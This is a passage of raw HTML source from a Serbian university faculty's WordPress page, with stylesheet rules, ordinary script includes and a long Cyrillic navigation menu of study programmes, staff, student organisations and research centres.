    padding: 15px 0 5px;
}
#title-area h1 {
    font-size: 25px;
}

.sidebar-right-nav .widget-title {
    font-weight: bold;
}


#footer ul.social-list li {
    padding: 0 !important;
}
#footer .widget ul.social-list a {
    text-decoration: none;
}


#top-header-area {
    background: #963030;
}


.single-post .loop-nav {
    display: none;
}

a.post-title.cat-post-title {
    font-weight: bold;
    font-size: 12px;

}


.staff-details .staff-information.info-section.first a {
    word-wrap: break-word;
    overflow-wrap: break-word;
    word-break: break-word;
}





.dropdown-menu-wrap ul.sub-menu li.menu-item-977 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-978 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-979 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-980 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-981 a {
    background: #576f91;
}


.course-information.info-section.first {
 display: none;
}



.dropdown-menu-wrap ul.sub-menu li > ul.sub-menu {
    left: 180px;
    width: 350px;
    top: 0;
}




.category-novosti .entry-terms.multi-color {
    display: none;
}


h1.post-title.entry-title {
    font-size: 24px;
}

div.event_data.event_single {
display: none;
}


</style>
<!--n2css--><script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&#038;v=3.exp&#038;key=AIzaSyBxiaSJPIRfQWID9j4hCrX3t7z-9IOOjis&#038;ver=6.1.3' id='gmwd_map-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.74' id='frontend_init_map-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.74' id='frontend_main-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.8.5' id='aps-frontend-js-js'></script>
<link rel="https://api.w.org/" href="https://www.fpn.bg.ac.rs/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fpn.bg.ac.rs/wp-json/wp/v2/pages/11962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fpn.bg.ac.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fpn.bg.ac.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fpn.bg.ac.rs/oas-podnosenje-molbi" />
<link rel='shortlink' href='https://www.fpn.bg.ac.rs/?p=11962' />
<link rel="alternate" type="application/json+oembed" href="https://www.fpn.bg.ac.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fpn.bg.ac.rs%2Foas-podnosenje-molbi" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fpn.bg.ac.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fpn.bg.ac.rs%2Foas-podnosenje-molbi&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        
</head>

<body class="page-template-default page page-id-11962 layout-2c-l boxed image-header">



<a id="mobile-menu-toggle" href="#"><i class="icon-menu"></i>&nbsp;</a>


<nav id="mobile-menu" class="menu-container clearfix">

    <div class="menu-header">

        Menu
    </div>

    <ul id="menu-navigacija" class="menu inner"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="http://www.fpn.bg.ac.rs/pocetna">Факултет</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.fpn.bg.ac.rs/o-fakultetu">О факултету</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Управа</a>
	<ul class="sub-menu">
		<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://www.fpn.bg.ac.rs/rec-dekana">Реч деканке</a></li>
		<li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="https://www.fpn.bg.ac.rs/faculty/maja-kovacevic">Деканка Факултета</a></li>
		<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-505"><a href="#">Продекански тим</a>
		<ul class="sub-menu">
			<li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-506"><a href="https://www.fpn.bg.ac.rs/faculty/milos-hrnjaz">Продекан за студије првог степена високог образовања</a></li>
			<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508"><a href="https://www.fpn.bg.ac.rs/faculty/marko-vekovic">Продекан за студије другог и трећег степена високог образовања</a></li>
			<li id="menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-507"><a href="https://www.fpn.bg.ac.rs/faculty/aleksandra-krstic">Продеканка за научноистраживачку делатност</a></li>
			<li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-897"><a href="https://www.fpn.bg.ac.rs/faculty/marko-simendic">Продекан за развој</a></li>
		</ul>
</li>
		<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.fpn.bg.ac.rs/organizacija">Организација</a></li>
		<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.fpn.bg.ac.rs/upravljanje">Управљање</a></li>
		<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.fpn.bg.ac.rs/poslovodjenje">Пословођење</a></li>
	</ul>
</li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.fpn.bg.ac.rs/delatnost">Делатност</a></li>
	<li id="menu-item-88114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88114"><a href="https://www.fpn.bg.ac.rs/akreditacija">Акредитација</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://www.fpn.bg.ac.rs/pravni-akti-planovi-i-izvestaji">Правни акти, планови и извештаји</a></li>
	<li id="menu-item-61098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61098"><a href="https://informator.poverenik.rs/informator?org=wsKWQxTTSyRQ3Wuua">Информатор о раду</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://www.fpn.bg.ac.rs/strucne-sluzbe">Стручне службе</a></li>
	<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9164"><a href="https://www.fpn.bg.ac.rs/sluzbe-za-nastavu-i-studentska-pitanja">Службe за наставу и студентска питања</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.fpn.bg.ac.rs/nastavne-baze">Наставне базе</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.fpn.bg.ac.rs/linkovi">Линкови</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.fpn.bg.ac.rs/kontakt">Контакт</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">Студије</a>
<ul class="sub-menu">
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-915"><a href="#">Основне академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-22052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22052"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne">Упис на основне студије</a></li>
		<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="http://www.fpn.bg.ac.rs/kategorija/osnovne">Обавештења и распореди</a></li>
		<li id="menu-item-88959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88959"><a href="https://www.fpn.bg.ac.rs/pristup-nastavi-2025">Онлајн настава 2025.</a></li>
		<li id="menu-item-59460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59460"><a href="#">Студијски програми</a>
		<ul class="sub-menu">
			<li id="menu-item-50443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50443"><a href="https://www.fpn.bg.ac.rs/studijski-programi-od-skolske-2022-23-godine">Студијски програми од школске 2022/23. године</a></li>
			<li id="menu-item-59461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59461"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2022">Политиколошке студије</a></li>
			<li id="menu-item-59463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59463"><a href="https://www.fpn.bg.ac.rs/studije-sp-sr-2022">Студије социјалне политике и социјалног рада</a></li>
			<li id="menu-item-59462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59462"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2022">Студије новинарства</a></li>
			<li id="menu-item-59464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59464"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2022">Међународне студије</a></li>
		</ul>
</li>
		<li id="menu-item-59426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59426"><a href="#">Акредитовани 2015. године</a>
		<ul class="sub-menu">
			<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2015">Политиколошке студије по програму из 2015. године</a></li>
			<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2015">Међународне студије по програму из 2015. године</a></li>
			<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2015">Студије новинарства по програму из 2015. године</a></li>
			<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.fpn.bg.ac.rs/studije-socijalne-politike-i-socijalnog-rada-2015">Студије социјалне политике и социјалног рада</a></li>
		</ul>
</li>
		<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#">Акредитовани 2009. године</a>
		<ul class="sub-menu">
			<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2009">Политиколошке студије по програму из 2009. године</a></li>
			<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2009">Међународне студије по програму из 2009. године</a></li>
			<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2009">Студије новинарства по програму из 2009. године</a></li>
			<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.fpn.bg.ac.rs/studije-socijalne-politike-i-socijalnog-rada-2009">Студије социјалне политике и социјалног рада по програму из 2009. године</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-916"><a href="#">Мастер академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10356"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-master">Упис на мастер студије</a></li>
		<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="http://www.fpn.bg.ac.rs/kategorija/master">Обавештења и распореди</a></li>
		<li id="menu-item-89234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89234"><a href="https://www.fpn.bg.ac.rs/pristup-nastavi-2025-master-studije">Онлајн настава 2025.</a></li>
		<li id="menu-item-56721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56721"><a href="https://www.fpn.bg.ac.rs/master">Програми мастер академских студија</a></li>
		<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://www.seestudies.eu/">Интердисциплинарне мастер студије Југоисточне Европе</a></li>
	</ul>
</li>
	<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-917"><a href="#">Докторске академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10357"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-doktorske">Упис на докторске студије</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="http://www.fpn.bg.ac.rs/kategorija/doktorske">Обавештења и распореди</a></li>
		<li id="menu-item-60145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60145"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-politikologije">Докторске студије политикологије</a></li>
		<li id="menu-item-60154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60154"><a href="https://www.fpn.bg.ac.rs/doktorske-medjunarodne-i-evropske-studije">Докторске међународне и европске студије</a></li>
		<li id="menu-item-60169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60169"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-socijalne-politike-i-socijalnog-rada">Докторске студије социјалне политике и социјалног рада</a></li>
		<li id="menu-item-60230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60230"><a href="https://www.fpn.bg.ac.rs/mediji-i-komunikacije">Докторске студије медија и комуникација</a></li>
		<li id="menu-item-60225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60225"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-kulturologije">Докторске студије културологије</a></li>
		<li id="menu-item-67162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67162"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-politikolosko-socioloska-istrazivanja">Докторске академске студије – Политиколошко-социолошка истраживања</a></li>
		<li id="menu-item-62133" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62133"><a href="https://www.fpn.bg.ac.rs/62130">Докторске студије акредитоване 2015.</a></li>
		<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a href="https://www.fpn.bg.ac.rs/lista-mentora">Листа ментора</a></li>
		<li id="menu-item-39670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39670"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5">Онлајн настава &#8211; докторске</a>
		<ul class="sub-menu">
			<li id="menu-item-39671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39671"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5/%d0%be%d0%bd%d0%bb%d1%98%d0%b0%d0%bd-%d0%bf%d1%80%d0%b5%d0%b4%d0%b0%d0%b2%d0%b0%d1%9a%d0%b0-2020-21-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5">Онлајн предавања 2020/21. докторске</a></li>
			<li id="menu-item-39672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39672"><a href="https://www.fpn.bg.ac.rs/kategorija/osnovne/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0/%d1%83%d0%bf%d1%83%d1%82%d1%81%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b5">Упутства за студенте</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-919"><a href="#">Специјалистички програми</a>
	<ul class="sub-menu">
		<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://www.fpn.bg.ac.rs/kategorija/specijalisticki-programi">Обавештења и распореди</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-681"><a href="#">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="http://www.fpn.bg.ac.rs/kategorija/novosti">Новости</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="http://www.fpn.bg.ac.rs/kategorija/karijerni-razvoj">Каријерни развој</a></li>
	<li id="menu-item-34408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34408"><a href="#">КонекТаС</a>
	<ul class="sub-menu">
		<li id="menu-item-34407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34407"><a href="http://www.fpn.bg.ac.rs/konektas">Волонтерски сервис КонекТаС</a></li>
		<li id="menu-item-34384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34384"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/realizovane-aktivnosti">Реализоване активности</a></li>
		<li id="menu-item-34385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34385"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/resursi">Ресурси</a></li>
		<li id="menu-item-34386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/neispricane-price-socijalnih-radnika">Неиспричане приче социјалних радника</a></li>
		<li id="menu-item-34387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/o-nama">О нама</a></li>
	</ul>
</li>
	<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="http://www.fpn.bg.ac.rs/kategorija/radovi-na-uvidu-javnosti">Радови на увиду јавности</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="http://www.fpn.bg.ac.rs/kategorija/na-uvidu-javnosti">На увиду јавности</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="http://www.fpn.bg.ac.rs/kategorija/konkursi">Конкурси</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="http://www.fpn.bg.ac.rs/kategorija/tenderi">Тендери</a></li>
</ul>
</li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-318"><a href="https://www.fpn.bg.ac.rs/osoblje">Oсобље</a>
<ul class="sub-menu">
	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.fpn.bg.ac.rs/specialization/profesori-emeritusi">Професори емеритуси</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="http://www.fpn.bg.ac.rs/specialization/redovni-profesori">Редовни професори</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="http://www.fpn.bg.ac.rs/specialization/vanredni-profesori">Ванредни професори</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="http://www.fpn.bg.ac.rs/specialization/docenti">Доценти</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="http://www.fpn.bg.ac.rs/specialization/asistenti">Асистенти</a></li>
	<li id="menu-item-47871" class="menu-item menu-item-type-taxonomy menu-item-object-specialization menu-item-47871"><a href="https://www.fpn.bg.ac.rs/specialization/istrazivaci-i-strucni-saradnici">Истраживачи и стручни сарадници</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="http://www.fpn.bg.ac.rs/specialization/nastavnici-stranih-jezika">Наставници страних језика</a></li>
	<li id="menu-item-57358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57358"><a href="https://www.fpn.bg.ac.rs/izvestaji-redovnih-profesora">Извештаји редовних професора</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Студенти</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.fpn.bg.ac.rs/studenti-generacije">Студенти генерације</a></li>
	<li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786"><a href="https://www.fpn.bg.ac.rs/studentski-parlament-fakulteta-politickih-nauka">Студентски парламент</a></li>
	<li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://www.fpn.bg.ac.rs/karijerni-razvoj-studenata">Каријерни развој студената</a></li>
	<li id="menu-item-7685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7685"><a href="#">Студентски медији и часописи</a>
	<ul class="sub-menu">
		<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.fpn.bg.ac.rs/casopis-politikolog">Часопис Политиколог</a></li>
		<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.fpn.bg.ac.rs/fpntv">Телевизијска продукција ФПНТВ</a></li>
		<li id="menu-item-34274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34274"><a href="https://www.fpn.bg.ac.rs/redakcija-slusaonica-6">Редакција „Слушаоница 6″</a></li>
		<li id="menu-item-36265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36265"><a href="https://casopispoliteuma.wordpress.com/">Стручни часопис студената Политеума</a></li>
	</ul>
</li>
	<li id="menu-item-7308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7308"><a href="#">Студентске организације</a>
	<ul class="sub-menu">
		<li id="menu-item-53526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53526"><a href="https://www.fpn.bg.ac.rs/studentske-organizacije/registar-studentskih-organizacija-ub-fpn">Регистар студентских организација УБ-ФПН</a></li>
		<li id="menu-item-34265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34265"><a href="https://www.fpn.bg.ac.rs/debatni-klub-fpn">Дебатни клуб ФПН</a></li>
		<li id="menu-item-7325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7325"><a href="https://www.fpn.bg.ac.rs/evropski-studentski-forum">Европски студентски форум</a></li>
		<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34251"><a href="https://www.fpn.bg.ac.rs/klub-studenata-fpn">Клуб студената ФПН</a></li>
		<li id="menu-item-34267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34267"><a href="https://www.fpn.bg.ac.rs/klub-za-ujedinjene-nacije-fpn">Клуб за Уједињене нације ФПН</a></li>
		<li id="menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://www.fpn.bg.ac.rs/srpski-politicki-forum">Српски политички форум</a></li>
		<li id="menu-item-34264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34264"><a href="https://www.fpn.bg.ac.rs/studentska-unija-fpn">Студентска унија ФПН</a></li>
		<li id="menu-item-34266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34266"><a href="https://www.fpn.bg.ac.rs/studenti-za-slobodu">Студенти за слободу</a></li>
		<li id="menu-item-34263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34263"><a href="https://www.fpn.bg.ac.rs/timska-inicijativa-mladih">Тимска иницијатива младих</a></li>
		<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://www.fpn.bg.ac.rs/unija-studenata-socijalnog-rada">Унија студената социјалног рада</a></li>
	</ul>
</li>
	<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.fpn.bg.ac.rs/pr-tim">ПР тим (ПР служба) Факултета политичких наука</a></li>
</ul>
</li>
<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#">Наука</a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri">Научно-истраживачки центри</a>
	<ul class="sub-menu">
		<li id="menu-item-77340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77340"><a href="https://politikolog.rs/centar-za-studije-demokratije/">Центар за студије демократије</a></li>
		<li id="menu-item-58675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58675"><a href="https://www.fpn.bg.ac.rs/centar-za-medije-i-medijska-istrazivanja">Центар за медије и медијска истраживања</a></li>
		<li id="menu-item-47960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47960"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-evropske-i-medjunarodno-pravne-studije">Центар за европске и међународно-правне студије</a></li>
		<li id="menu-item-47962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47962"><a href="https://cis-fpn.rs/">Центар за међународну безбедност</a></li>
		<li id="menu-item-47966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47966"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-sjedinjenih-americkih-drzava">Центар за студије Сједињених Америчких Држава</a></li>
		<li id="menu-item-47970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47970"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-roda-i-politike">Центар за студије рода и политике</a></li>
		<li id="menu-item-47975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47975"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-azije-i-dalekog-istoka">Центар за студије Азије и Далеког истока</a></li>
		<li id="menu-item-47977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47977"><a href="http://www.csm-fpn.org/">Центар за студије мира</a></li>
		<li id="menu-item-47982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47982"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-istrazivanje-u-socijalnoj-politici-i-socijalnom-radu">Центар за истраживања у социјалној политици и социјалном раду</a></li>
		<li id="menu-item-47986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ekoloski-razvoj-i-odrzivu-politiku">Центар за еколошки развој и одрживу политику (ЦЕПОР)</a></li>
		<li id="menu-item-47990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47990"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-javnu-upravu-lokalnu-samoupravu-i-javne-politike">Центар за јавну управу, локалну самоуправу и јавне политике</a></li>
		<li id="menu-item-47992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47992"><a href="http://cbs.fpn.bg.ac.rs/">Центар за британске студије</a></li>
		<li id="menu-item-47996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47996"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ruske-studije">Центар за руске студије</a></li>
		<li id="menu-item-48000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48000"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-nemacke-studije">Центар за немачке студије</a></li>
		<li id="menu-item-55922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55922"><a href="http://www.cesla-fpn.rs/">Центар за студије Латинске Америке</a></li>
		<li id="menu-item-48008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48008"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-konstitucionalizma">Центар за студије конституционализма</a></li>
		<li id="menu-item-48012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48012"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-kulture">Центар за студије културе</a></li>
		<li id="menu-item-48018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48018"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-drustvena-i-primenjena-istrazivanja">Центар за друштвена и примењена истраживања</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48019"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-interdisciplinarne-studije-balkana">Центар за интердисциплинарне студије Балкана</a></li>
	</ul>
</li>
